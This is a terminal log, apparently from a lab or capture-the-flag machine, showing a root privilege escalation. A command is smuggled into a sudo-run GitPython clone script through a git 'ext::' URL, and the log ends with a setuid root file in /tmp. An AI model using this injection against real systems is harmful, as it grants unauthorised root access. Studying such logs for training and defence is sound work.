 prod@editorial:/dev/shm$ chmod +x a.sh
prod@editorial:/dev/shm$ sudo python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c /dev/shm/a.sh"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c /dev/shm/a.sh new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/dev/shm$ ls /tmp/a -liah
131106 -rwsrwsrwx 1 root root 123K Oct 24 07:18 /tmp/a
prod@editorial:/dev/shm$